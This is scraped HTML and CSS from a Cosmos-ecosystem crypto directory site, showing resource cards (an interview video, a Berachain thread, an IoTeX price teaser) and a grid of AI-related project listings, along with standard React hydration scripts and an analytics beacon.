imageSrcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2023%2F11%2Fberachain.png&amp;w=640&amp;q=75 1x, /_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2023%2F11%2Fberachain.png&amp;w=1024&amp;q=75 2x"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2025%2F03%2FIoTeX-IOTX-Price-Prediction-2025-Best-DePIN-Crypto-to-Invest-in-Now-Before-Prices-Surge.jpeg&amp;w=640&amp;q=75 1x, /_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2025%2F03%2FIoTeX-IOTX-Price-Prediction-2025-Best-DePIN-Crypto-to-Invest-in-Now-Before-Prices-Surge.jpeg&amp;w=1024&amp;q=75 2x"/><div hidden id="S:2"><section class="section_section__wGo6H section_row__M80i9 section_h_center__2EDa1 section_v_center__Ys8MB page-section_page_section__XaLas spacing_s5__7CiBG spacing_s5_tablet__DN9Nk spacing_s7_5_tablet_landscape__T8P_5 spacing_s7_5_desktop__Mbm4C resources_articles_grid__B7aj6"><div class="container_container__9Y8aW page-section_container__lsJGF"><div class="box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA title-with-pretitle_box__4WaXa page-section_title_box__gJSri"><h2 id="resources" class="text_text__VtiUD title-with-pretitle_title__mI3wp page-section_title___FQVi text_h3mb__JTS8a text_text900__VV9pG text_v_left__tlNJA">Resources</h2></div><ul class="resources-grid_grid__lAS80"><li><article class="article_article__OmyVR resource-grid-item_grid_item__ubaF7"><a class="resource-grid-item_link__Uy_TX" href="/resources/vitalis-salis-filippos-malandrakis-of-babylonchain-in-greek"><div class="image_image__LbG0x resource-grid-item_image__yIfGX"><div class="loader_loader__a69fD"><span style="background:transparent !important;width:40px;height:40px;border-radius:100%;border:2px solid;border-top-color:#fff;border-bottom-color:transparent;border-left-color:#fff;border-right-color:#fff;display:inline-block;animation:react-spinners-ClipLoader-clip 0.75s 0s infinite linear;animation-fill-mode:both"></span></div><picture class="image_picture__vzblY"><img alt="Vitalis Salis &amp; Filippos Malandrakis of  @babylonchain  (in Greek)" width="416" height="234" decoding="async" data-nimg="1" class="image_cover__8W_A_" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fimg.youtube.com%2Fvi%2Fsjs8I4NTHwk%2Fhqdefault.jpg&amp;w=640&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fimg.youtube.com%2Fvi%2Fsjs8I4NTHwk%2Fhqdefault.jpg&amp;w=1024&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fimg.youtube.com%2Fvi%2Fsjs8I4NTHwk%2Fhqdefault.jpg&amp;w=1024&amp;q=75"/></picture></div><h3 id="" class="text_text__VtiUD resource-grid-item_title__2xBZH text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA">Vitalis Salis &amp; Filippos Malandrakis of  @babylonchain  (in Greek)</h3><p id="" class="text_text__VtiUD resource-grid-item_description__8XBSG text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA">Συνέντευξη με δύο εξαιρετικούς #software #engineers στα πλαίσια του #cosmoverse #istanbul
#cosmosecosystem #blockchain
</p><span id="" class="text_text__VtiUD resource-grid-item_info__F5fTH text_s1md__sYSFj text_text700__8M8i7 text_v_left__tlNJA">April 10<!-- --> · <!-- -->video</span></a></article></li><li><article class="article_article__OmyVR resource-grid-item_grid_item__ubaF7"><a class="resource-grid-item_link__Uy_TX" href="/resources/bera-the-master-thread-%f0%9f%a7%b5"><div class="image_image__LbG0x resource-grid-item_image__yIfGX"><div class="loader_loader__a69fD"><span style="background:transparent !important;width:40px;height:40px;border-radius:100%;border:2px solid;border-top-color:#fff;border-bottom-color:transparent;border-left-color:#fff;border-right-color:#fff;display:inline-block;animation:react-spinners-ClipLoader-clip 0.75s 0s infinite linear;animation-fill-mode:both"></span></div><picture class="image_picture__vzblY"><img alt="$BERA – The Master Thread 🧵" width="416" height="234" decoding="async" data-nimg="1" class="image_unset__FawW3" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2023%2F11%2Fberachain.png&amp;w=640&amp;q=75 1x, /_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2023%2F11%2Fberachain.png&amp;w=1024&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2023%2F11%2Fberachain.png&amp;w=1024&amp;q=75"/></picture></div><h3 id="" class="text_text__VtiUD resource-grid-item_title__2xBZH text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA">$BERA – The Master Thread 🧵</h3><p id="" class="text_text__VtiUD resource-grid-item_description__8XBSG text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA">Berachain 🐻 is about to flood cosmos with liquidity 🌊 Here’s everything you need to know.
</p><span id="" class="text_text__VtiUD resource-grid-item_info__F5fTH text_s1md__sYSFj text_text700__8M8i7 text_v_left__tlNJA">Nov 22<!-- --> · <!-- -->3 min read</span></a></article></li><li><article class="article_article__OmyVR resource-grid-item_grid_item__ubaF7"><a class="resource-grid-item_link__Uy_TX" href="/resources/iotex-iotx-set-for-a-massive-2025-surge-is-this-the-best-depin-investment-right-now"><div class="image_image__LbG0x resource-grid-item_image__yIfGX"><div class="loader_loader__a69fD"><span style="background:transparent !important;width:40px;height:40px;border-radius:100%;border:2px solid;border-top-color:#fff;border-bottom-color:transparent;border-left-color:#fff;border-right-color:#fff;display:inline-block;animation:react-spinners-ClipLoader-clip 0.75s 0s infinite linear;animation-fill-mode:both"></span></div><picture class="image_picture__vzblY"><img alt="IoTeX (IOTX) Set for a Massive 2025 Surge—Is This the Best DePIN Investment Right Now?" width="416" height="234" decoding="async" data-nimg="1" class="image_unset__FawW3" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2025%2F03%2FIoTeX-IOTX-Price-Prediction-2025-Best-DePIN-Crypto-to-Invest-in-Now-Before-Prices-Surge.jpeg&amp;w=640&amp;q=75 1x, /_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2025%2F03%2FIoTeX-IOTX-Price-Prediction-2025-Best-DePIN-Crypto-to-Invest-in-Now-Before-Prices-Surge.jpeg&amp;w=1024&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2025%2F03%2FIoTeX-IOTX-Price-Prediction-2025-Best-DePIN-Crypto-to-Invest-in-Now-Before-Prices-Surge.jpeg&amp;w=1024&amp;q=75"/></picture></div><h3 id="" class="text_text__VtiUD resource-grid-item_title__2xBZH text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA">IoTeX (IOTX) Set for a Massive 2025 Surge—Is This the Best DePIN Investment Right Now?</h3><p id="" class="text_text__VtiUD resource-grid-item_description__8XBSG text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA">IoTeX’s 2025 price surge? With DePIN adoption soaring, this under-the-radar crypto could explode—find out why before it’s too late!
</p><span id="" class="text_text__VtiUD resource-grid-item_info__F5fTH text_s1md__sYSFj text_text700__8M8i7 text_v_left__tlNJA">March 28<!-- --> · <!-- -->1 min read</span></a></article></li><li class="resources-grid_grid_item_button_container__WMXpl"><button type="submit" class="button_button__bmQqK button_outline_reverse__Vs0Ff button_v_center__2ohXl">Load More</button></li></ul></div></section></div><script>$RS("S:2","P:2")</script><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F03%2FNIM-Network-400px-1.png&amp;w=640&amp;q=75 1x"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=%2Fimages%2Fborders%2Fmultichain.png&amp;w=640&amp;q=75 1x"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2023%2F06%2FJuno-400px.png&amp;w=640&amp;q=75 1x"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2023%2F06%2FFetch-AI-400px.png&amp;w=640&amp;q=75 1x"/><div hidden id="S:3"><section class="section_section__wGo6H section_row__M80i9 section_h_center__2EDa1 section_v_center__Ys8MB page-section_page_section__XaLas spacing_s5__7CiBG spacing_s5_tablet__DN9Nk spacing_s7_5_tablet_landscape__T8P_5 spacing_s7_5_desktop__Mbm4C indexes-grid_indexes_grid__u7JHB"><div class="container_container__9Y8aW page-section_container__lsJGF"><div class="box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA title-with-pretitle_box__4WaXa page-section_title_box__gJSri"><h2 id="" class="text_text__VtiUD title-with-pretitle_title__mI3wp page-section_title___FQVi text_h3mb__JTS8a text_text900__VV9pG text_v_left__tlNJA">Related AI Indexes</h2></div><ul class="indexes-grid_grid__yyyyU"><li><article class="article_article__OmyVR index-grid-item_article___y7SQ"><a class="index-grid-item_link__qsbUW" href="/indexes/nim-network"><div class="box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-grid-item_image__RaI3G"><div class="chain-border_image__7jDBK"><div class="chain-border_background__x9Cw8" style="background-image:url(https://interchaininfo.zone/uploads/2024/03/NIM-network-logo.png)"></div></div><div class="image_image__LbG0x chain-border_border___yAEd"><picture class="image_picture__vzblY"><img alt="NIM Network" width="100" height="100" decoding="async" data-nimg="1" class="image_cover__8W_A_" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F03%2FNIM-Network-400px-1.png&amp;w=640&amp;q=75 1x" src="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F03%2FNIM-Network-400px-1.png&amp;w=640&amp;q=75"/></picture></div></div><h3 id="" class="text_text__VtiUD index-grid-item_title__q6GC4 text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA"><span>NIM Network</span><div class="index-grid-item_tooltip__z__O_"><span class="index-grid-item_tooltiptext__Ayecb">Featured</span></div><div class="index-grid-item_tooltip__z__O_"><span class="index-grid-item_tooltiptext__Ayecb">Verified</span></div></h3><p id="" class="text_text__VtiUD index-grid-item_description__ZxMsi text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA">Revolutionizing Web3 gaming with AI-powered blockchain technology.
</p></a><a class="badge_badge__NWd7w index-grid-item_category__5cOX0" href="/categories/gaming">Gaming</a></article></li><li><article class="article_article__OmyVR index-grid-item_article___y7SQ"><a class="index-grid-item_link__qsbUW" href="/indexes/sayve-protocol"><div class="box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-grid-item_image__RaI3G"><div class="chain-border_image__7jDBK"><div class="chain-border_background__x9Cw8" style="background-image:url(https://interchaininfo.zone/uploads/2023/12/sayve_logo.png)"></div></div><div class="image_image__LbG0x chain-border_border___yAEd"><picture class="image_picture__vzblY"><img alt="Sayve Protocol" width="100" height="100" decoding="async" data-nimg="1" class="image_cover__8W_A_" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2Fborders%2Fmultichain.png&amp;w=640&amp;q=75 1x" src="/_next/image?url=%2Fimages%2Fborders%2Fmultichain.png&amp;w=640&amp;q=75"/></picture></div></div><h3 id="" class="text_text__VtiUD index-grid-item_title__q6GC4 text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA"><span>Sayve Protocol</span><div class="index-grid-item_tooltip__z__O_"><span class="index-grid-item_tooltiptext__Ayecb">Featured</span></div><div class="index-grid-item_tooltip__z__O_"><span class="index-grid-item_tooltiptext__Ayecb">Verified</span></div></h3><p id="" class="text_text__VtiUD index-grid-item_description__ZxMsi text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA">Sayve is an AI-powered Learn to Earn protocol built on the Terra Blockchain
</p></a><a class="badge_badge__NWd7w index-grid-item_category__5cOX0" href="/categories/gaming">Gaming</a></article></li><li><article class="article_article__OmyVR index-grid-item_article___y7SQ"><a class="index-grid-item_link__qsbUW" href="/indexes/snails"><div class="box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-grid-item_image__RaI3G"><div class="chain-border_image__7jDBK"><div class="chain-border_background__x9Cw8" style="background-image:url(https://interchaininfo.zone/uploads/2023/12/Logo.png)"></div></div><div class="image_image__LbG0x chain-border_border___yAEd"><picture class="image_picture__vzblY"><img alt="SNAILS." width="100" height="100" decoding="async" data-nimg="1" class="image_cover__8W_A_" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2Fborders%2Fmultichain.png&amp;w=640&amp;q=75 1x" src="/_next/image?url=%2Fimages%2Fborders%2Fmultichain.png&amp;w=640&amp;q=75"/></picture></div></div><h3 id="" class="text_text__VtiUD index-grid-item_title__q6GC4 text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA"><span>SNAILS.</span><div class="index-grid-item_tooltip__z__O_"><span class="index-grid-item_tooltiptext__Ayecb">Featured</span></div><div class="index-grid-item_tooltip__z__O_"><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" fill-opacity="0.15" viewBox="0 0 20 20" class="icon_icon__3oSxu" width="20" height="20" preserveAspectRatio="xMaxYMid meet"><path d="m10 0 1.756 1.173 2.07-.412L15 2.517l2.071.412.412 2.07 1.756 1.174-.412 2.071L20 10l-1.173 1.756.412 2.07L17.483 15l-.412 2.071-2.07.412-1.174 1.756-2.071-.412L10 20l-1.756-1.173-2.07.412L5 17.483l-2.071-.412-.412-2.07L.76 13.826l.412-2.071L0 10l1.173-1.756-.412-2.07L2.517 5l.412-2.071 2.07-.412L6.174.76l2.071.412L10 0Z"></path><path fill="none" stroke="#fff" d="m6 9.5 3 3 5-5"></path></svg><span class="index-grid-item_tooltiptext__Ayecb">Verified</span></div></h3><p id="" class="text_text__VtiUD index-grid-item_description__ZxMsi text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA">SNAILS. rewards its holders for content created about the Cosmos Ecosystem
</p></a><a class="badge_badge__NWd7w index-grid-item_category__5cOX0" href="/categories/nfts">NFTs</a></article></li><li><article class="article_article__OmyVR index-grid-item_article___y7SQ"><a class="index-grid-item_link__qsbUW" href="/indexes/pupai"><div class="box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-grid-item_image__RaI3G"><div class="chain-border_image__7jDBK"><div class="chain-border_background__x9Cw8" style="background-image:url(https://interchaininfo.zone/uploads/2023/02/PUPAI-7.png)"></div></div><div class="image_image__LbG0x chain-border_border___yAEd"><picture class="image_picture__vzblY"><img alt="PUPAI" width="100" height="100" decoding="async" data-nimg="1" class="image_cover__8W_A_" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2023%2F06%2FJuno-400px.png&amp;w=640&amp;q=75 1x" src="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2023%2F06%2FJuno-400px.png&amp;w=640&amp;q=75"/></picture></div></div><h3 id="" class="text_text__VtiUD index-grid-item_title__q6GC4 text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA"><span>PUPAI</span><div class="index-grid-item_tooltip__z__O_"><span class="index-grid-item_tooltiptext__Ayecb">Featured</span></div><div class="index-grid-item_tooltip__z__O_"><span class="index-grid-item_tooltiptext__Ayecb">Verified</span></div></h3><p id="" class="text_text__VtiUD index-grid-item_description__ZxMsi text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA">An AI-Powered DAO Created by Pupmøs
</p></a><a class="badge_badge__NWd7w index-grid-item_category__5cOX0" href="/categories/memecoins">MemeCoins</a></article></li><li><article class="article_article__OmyVR index-grid-item_article___y7SQ"><a class="index-grid-item_link__qsbUW" href="/indexes/fetch-ai"><div class="box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-grid-item_image__RaI3G"><div class="chain-border_image__7jDBK"><div class="chain-border_background__x9Cw8" style="background-image:url(https://interchaininfo.zone/uploads/2022/12/ef99080b2bed55536bddd8fa0ac70f1d81636e0f.jpg)"></div></div><div class="image_image__LbG0x chain-border_border___yAEd"><picture class="image_picture__vzblY"><img alt="Fetch AI" width="100" height="100" decoding="async" data-nimg="1" class="image_cover__8W_A_" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2023%2F06%2FFetch-AI-400px.png&amp;w=640&amp;q=75 1x" src="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2023%2F06%2FFetch-AI-400px.png&amp;w=640&amp;q=75"/></picture></div></div><h3 id="" class="text_text__VtiUD index-grid-item_title__q6GC4 text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA"><span>Fetch AI</span><div class="index-grid-item_tooltip__z__O_"><span class="index-grid-item_tooltiptext__Ayecb">Featured</span></div><div class="index-grid-item_tooltip__z__O_"><span class="index-grid-item_tooltiptext__Ayecb">Verified</span></div></h3><p id="" class="text_text__VtiUD index-grid-item_description__ZxMsi text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA">Power peer-to-peer applications with automation and AI capabilities, with or without direct access to a blockchain.
</p></a><a class="badge_badge__NWd7w index-grid-item_category__5cOX0" href="/categories/blockchains?subcategory=ecosystems">Ecosystems</a></article></li><li><article class="article_article__OmyVR index-grid-item_article___y7SQ"><a class="index-grid-item_link__qsbUW" href="/indexes/calcfinance"><div class="box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-grid-item_image__RaI3G"><div class="chain-border_image__7jDBK"><div class="chain-border_background__x9Cw8" style="background-image:url(https://interchaininfo.zone/uploads/2022/12/2ec1966cb75be7a41e0704954c6e2b62f2bd98d5.jpg)"></div></div><div class="image_image__LbG0x chain-border_border___yAEd"><picture class="image_picture__vzblY"><img alt="CALC Finance" width="100" height="100" decoding="async" data-nimg="1" class="image_cover__8W_A_" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2Fborders%2Fmultichain.png&amp;w=640&amp;q=75 1x" src="/_next/image?url=%2Fimages%2Fborders%2Fmultichain.png&amp;w=640&amp;q=75"/></picture></div></div><h3 id="" class="text_text__VtiUD index-grid-item_title__q6GC4 text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA"><span>CALC Finance</span><div class="index-grid-item_tooltip__z__O_"><span class="index-grid-item_tooltiptext__Ayecb">Featured</span></div><div class="index-grid-item_tooltip__z__O_"><span class="index-grid-item_tooltiptext__Ayecb">Verified</span></div></h3><p id="" class="text_text__VtiUD index-grid-item_description__ZxMsi text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA">The place for intelligent, on-chain automation and investing.
</p></a><a class="badge_badge__NWd7w index-grid-item_category__5cOX0" href="/categories/ai">AI</a></article></li><li class="indexes-grid_grid_item_button_container__9tqfK"><button type="submit" class="button_button__bmQqK button_outline_reverse__Vs0Ff button_v_center__2ohXl">Load More</button></li></ul></div></section></div><script>$RS("S:3","P:3")</script><script>$RC=function(b,c,e){c=document.getElementById(c);c.parentNode.removeChild(c);var a=document.getElementById(b);if(a){b=a.previousSibling;if(e)b.data="$!",a.setAttribute("data-dgst",e);else{e=b.parentNode;a=b.nextSibling;var f=0;do{if(a&&8===a.nodeType){var d=a.data;if("/$"===d)if(0===f)break;else f--;else"$"!==d&&"$?"!==d&&"$!"!==d||f++}d=a.nextSibling;e.removeChild(a);a=d}while(a);for(;c.firstChild;)e.insertBefore(c.firstChild,a);b.data="$"}b._reactRetry&&b._reactRetry()}};$RC("B:0","S:0")</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d19b5d24e0f54156bd6a4eb85d1727e2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://interchaininfo.zone/_next/static/css/7f3bdcb35b295435.css
body_size: 1809
content:
.quoted-tweet-container_root__92393{width:100%;overflow:hidden;border:var(--tweet-border);border-radius:12px;margin:var(--tweet-quoted-container-margin);transition-property:background-color,box-shadow;transition-duration:.2s;cursor:pointer}.quoted-tweet-container_root__92393:hover{background-color:var(--tweet-quoted-bg-color-hover)}.quoted-tweet-container_article__FoJQN{position:relative;box-sizing:inherit}.quoted-tweet-header_header___qrcQ{display:flex;padding:.75rem .75rem 0;line-height:var(--tweet-header-line-height);font-size:var(--tweet-header-font-size);white-space:nowrap;overflow-wrap:break-word;overflow:hidden}.quoted-tweet-header_avatar__lGzrW{position:relative;height:20px;width:20px}.quoted-tweet-header_avatarSquare__l_eYT{border-radius:4px}.quoted-tweet-header_author__k48VI{display:flex;margin:0 .5rem}.quoted-tweet-header_authorText__FULly{font-weight:700;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.quoted-tweet-header_username__YLPXR{color:var(--tweet-font-color-secondary);text-decoration:none;text-overflow:ellipsis;margin-left:.125rem}.background_background__MwZXb{position:absolute;top:0;left:0;bottom:0;right:0}.quoted-tweet-body_root__szSfI{font-size:var(--tweet-quoted-body-font-size);font-weight:var(--tweet-quoted-body-font-weight);line-height:var(--tweet-quoted-body-line-height);margin:var(--tweet-quoted-body-margin);overflow-wrap:break-word;white-space:pre-wrap;padding:0 .75rem}.icon_icon__3oSxu{fill:currentColor}.title_uppercase__MSE63{text-transform:uppercase}.title_lowercase__iQUff{text-transform:lowercase}.title_link__p8LKH{display:inline-flex;align-items:center;justify-content:flex-start;column-gap:.25rem}.title_link__p8LKH,.title_link__p8LKH:active,.title_link__p8LKH:hover,.title_link__p8LKH:visited{text-decoration:none;color:inherit}.title_link_container__pgL_j{display:flex;gap:.5rem;margin-right:.5rem;align-items:center}.title_newest_link__j24mW{text-decoration:underline}.title_arrow__dAdFd{text-decoration:none}.quiz-main-card_card__aA7wo{display:flex;flex-direction:column;border:1px solid hsla(0,0%,100%,.1);width:100%;height:100%}.quiz-main-card_card__aA7wo .quiz-main-card_container__fFlMo{flex-grow:1;display:flex;flex-direction:column;padding:1rem;gap:2rem}@media screen and (min-width:768px){.quiz-main-card_card__aA7wo .quiz-main-card_container__fFlMo{padding:1.25rem 2rem}}.quiz-main-card_card__aA7wo .quiz-main-card_container--full__IIhpy{padding-bottom:3rem}.quiz-main-card_card__aA7wo .quiz-main-card_container--full__IIhpy .quiz-main-card_content__xsiJr{flex-grow:1;justify-content:center}.quiz-main-card_card__aA7wo .quiz-main-card_header__FDyDp{display:flex;justify-content:space-between}.quiz-main-card_card__aA7wo .quiz-main-card_header__FDyDp button{cursor:pointer;display:flex;align-items:center;gap:.375rem;background:transparent;border:none;outline:none}.quiz-main-card_card__aA7wo .quiz-main-card_header__FDyDp .quiz-main-card_start__1l_X3{font-family:var(--font-geist);color:hsla(0,0%,100%,.75)}.quiz-main-card_card__aA7wo .quiz-main-card_content__xsiJr{display:flex;flex-direction:column;gap:1.875rem}.quiz-main-card_card__aA7wo .quiz-main-card_title__WLAtB{font-family:var(--font-geist);font-size:1.5rem;line-height:2rem;font-weight:400;letter-spacing:.03rem}@media screen and (min-width:768px){.quiz-main-card_card__aA7wo .quiz-main-card_title__WLAtB{font-size:2.25rem;line-height:2.7rem}}.quiz-main-card_card__aA7wo .quiz-main-card_summary__PPPsl{width:100%}.quiz-main-card_card__aA7wo .quiz-main-card_summary__PPPsl *{color:hsla(0,0%,100%,.5);font-size:1.063rem;line-height:1.375rem;letter-spacing:.03rem}.quiz-main-card_card__aA7wo .quiz-main-card_summary__PPPsl strong{color:hsla(0,0%,100%,.8);font-weight:600}.quiz-main-card_card__aA7wo .quiz-main-card_banner__UXOyO{width:100%;height:auto}.quiz-main-card_card__aA7wo .quiz-main-card_banner__UXOyO img{width:100%!important;height:auto!important}.quiz-slide-card_card__X2wPk{width:100%}.quiz-slide-card_card__X2wPk .quiz-slide-card_container__mBXDo{display:flex;flex-direction:column;border:1px solid hsla(0,0%,100%,.1);width:100%;min-height:34rem}.quiz-slide-card_card__X2wPk .quiz-slide-card_header__RyKEq{display:flex;justify-content:space-between;align-items:center;padding:.75rem}@media screen and (min-width:768px){.quiz-slide-card_card__X2wPk .quiz-slide-card_header__RyKEq{padding:1.25rem}}.quiz-slide-card_card__X2wPk .quiz-slide-card_header--underline__xVpYf{border-image:linear-gradient(90deg,#7c5bff,#be37ee 31.25%,#e96d28 64.06%,#ffca0f) 1;border-bottom-width:1px;border-bottom-style:solid}.quiz-slide-card_card__X2wPk .quiz-slide-card_header__RyKEq .quiz-slide-card_title__z_v7I{display:flex;align-items:center;gap:.5rem}.quiz-slide-card_card__X2wPk .quiz-slide-card_header__RyKEq .quiz-slide-card_title__z_v7I h1{font-size:1rem;line-height:1.5rem;letter-spacing:0;font-weight:700}@media screen and (min-width:768px){.quiz-slide-card_card__X2wPk .quiz-slide-card_header__RyKEq .quiz-slide-card_title__z_v7I h1{font-size:1.25rem;line-height:1.75rem}}.quiz-slide-card_card__X2wPk .quiz-slide-card_header__RyKEq .quiz-slide-card_title__z_v7I .quiz-slide-card_arrow__8duTF{display:none;opacity:.25}@media screen and (min-width:768px){.quiz-slide-card_card__X2wPk .quiz-slide-card_header__RyKEq .quiz-slide-card_title__z_v7I .quiz-slide-card_arrow__8duTF{display:block}}.quiz-slide-card_card__X2wPk .quiz-slide-card_header__RyKEq .quiz-slide-card_share__G8VwY{cursor:pointer;background:transparent;border:none;outline:none;padding:0}.quiz-slide-card_card__X2wPk .quiz-slide-card_banner__qxDNA{width:100%;height:auto}.quiz-slide-card_card__X2wPk .quiz-slide-card_banner__qxDNA img{width:100%!important;height:auto!important}.quiz-slide-card_card__X2wPk .quiz-slide-card_content__Tgcsq{flex-grow:1;padding:1.25rem;width:100%}.quiz-slide-card_card__X2wPk .quiz-slide-card_content__Tgcsq *{color:#c9c9c9;font-size:1.063rem;font-family:var(--font-instrument);font-weight:400;line-height:1.375rem}.quiz-slide-card_card__X2wPk .quiz-slide-card_content__Tgcsq h2{font-family:var(--font-instrument),sans-serif;font-size:1.25rem;letter-spacing:.01rem;font-weight:400;color:#fff;font-weight:600;font-size:1.375rem;line-height:1.75rem}.quiz-slide-card_card__X2wPk .quiz-slide-card_content__Tgcsq li,.quiz-slide-card_card__X2wPk .quiz-slide-card_content__Tgcsq p{margin-bottom:.1rem}.quiz-slide-card_card__X2wPk .quiz-slide-card_content__Tgcsq ol,.quiz-slide-card_card__X2wPk .quiz-slide-card_content__Tgcsq ul{margin-bottom:.5rem;margin-top:.1rem}.quiz-slide-card_card__X2wPk .quiz-slide-card_content__Tgcsq strong{color:inherit;font-weight:700}.quiz-slide-card_card__X2wPk .quiz-slide-card_content__Tgcsq iframe{width:100%}.quiz-slide-card_card__X2wPk .quiz-slide-card_content__Tgcsq p{margin-bottom:.8rem}.quiz-slide-card_card__X2wPk .quiz-slide-card_buttons__0lDBc{display:flex;flex-direction:column;gap:.625rem;padding:0 1.25rem;width:100%}.quiz-slide-card_card__X2wPk .quiz-slide-card_buttons__0lDBc a,.quiz-slide-card_card__X2wPk .quiz-slide-card_buttons__0lDBc button{cursor:pointer;display:flex;align-items:center;justify-content:center;background:#171717;border:1px solid;border-image:radial-gradient(93% 163.75% at 50% 107.5%,#582eff 6.87%,#8a6cff 44.19%,#896cff 65.12%,#bdacff 100%) 1;font-size:1.125rem;line-height:1.375;letter-spacing:.03rem;color:#fff;font-weight:600;width:100%;height:2.625rem;position:relative;text-decoration:none}.quiz-slide-card_card__X2wPk .quiz-slide-card_buttons__0lDBc a span,.quiz-slide-card_card__X2wPk .quiz-slide-card_buttons__0lDBc button span{position:relative}.quiz-slide-card_card__X2wPk .quiz-slide-card_buttons__0lDBc a:hover:before,.quiz-slide-card_card__X2wPk .quiz-slide-card_buttons__0lDBc button:hover:before{opacity:1}.quiz-slide-card_card__X2wPk .quiz-slide-card_buttons__0lDBc a:before,.quiz-slide-card_card__X2wPk .quiz-slide-card_buttons__0lDBc button:before{content:"";background:linear-gradient(88.09deg,#582eff,transparent 35%);opacity:0;width:100%;height:100%;position:absolute;top:0;left:0;transition:all .3s}.quiz-slide-card_card__X2wPk .quiz-slide-card_buttons__0lDBc a:last-child,.quiz-slide-card_card__X2wPk .quiz-slide-card_buttons__0lDBc button:last-child{grid-column:span 1}@media screen and (min-width:768px){.quiz-slide-card_card__X2wPk .quiz-slide-card_buttons__0lDBc a:last-child:nth-child(3),.quiz-slide-card_card__X2wPk .quiz-slide-card_buttons__0lDBc button:last-child:nth-child(3){grid-column:1/span 2}}.quiz-slide-card_card__X2wPk .quiz-slide-card_buttonsGrid__ekSCC{display:grid;grid-template-columns:repeat(1,1fr)}@media screen and (min-width:768px){.quiz-slide-card_card__X2wPk .quiz-slide-card_buttonsGrid__ekSCC{grid-template-columns:repeat(2,1fr)}}.quiz-slide-card_card__X2wPk .quiz-slide-card_footer__D9H1R{display:flex;justify-content:space-between;padding:.625rem;width:100%;position:relative}.quiz-slide-card_card__X2wPk .quiz-slide-card_footer__D9H1R button{cursor:pointer;display:flex;align-items:center;background:transparent;border:none;outline:none;color:#c9c9c9;font-family:var(--font-instrument),sans-serif;font-size:.87rem;line-height:1.25rem;letter-spacing:.03rem;font-weight:500;font-weight:600;padding:0}.quiz-slide-card_card__X2wPk .quiz-slide-card_footer__D9H1R 